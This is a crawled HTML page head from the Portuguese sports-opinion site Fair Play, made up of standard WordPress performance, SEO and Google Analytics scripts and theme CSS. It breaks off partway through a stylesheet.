

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairplay.pt/
body_size: 45014
content:
<!DOCTYPE html>
<html class="no-js" lang="pt-PT" data-bt-theme="Bold News 1.1.0">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>

		
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FP - Fair Play</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fairplay.pt/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="FP - Fair Play" />
	<meta property="og:url" content="https://fairplay.pt/" />
	<meta property="og:site_name" content="Fair Play" />
	<meta property="article:publisher" content="http://facebook.com/fplaypt" />
	<meta property="article:modified_time" content="2023-12-17T19:34:45+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@fairplaypt" />
	<meta name="twitter:label1" content="Tempo estimado de leitura" />
	<meta name="twitter:data1" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fairplay.pt/","url":"https://fairplay.pt/","name":"FP - Fair Play","isPartOf":{"@id":"https://fairplay.pt/#website"},"datePublished":"2017-07-03T12:02:34+00:00","dateModified":"2023-12-17T19:34:45+00:00","breadcrumb":{"@id":"https://fairplay.pt/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://fairplay.pt/"]}]},{"@type":"BreadcrumbList","@id":"https://fairplay.pt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início"}]},{"@type":"WebSite","@id":"https://fairplay.pt/#website","url":"https://fairplay.pt/","name":"Fair Play","description":"Desporto com opinião","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fairplay.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fair Play &raquo; Feed" href="https://fairplay.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fair Play &raquo; Feed de comentários" href="https://fairplay.pt/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=UA-80817379-1"  data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">
				var em_version = '7.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-80817379-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-80817379-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://fairplay.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link data-minify="1" rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://fairplay.pt/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?ver=1708906063' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><link rel='stylesheet' id='mediaelement-css' href='https://fairplay.pt/wp-content/cache/background-css/fairplay.pt/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768949181' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://fairplay.pt/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.1' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://fairplay.pt/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: 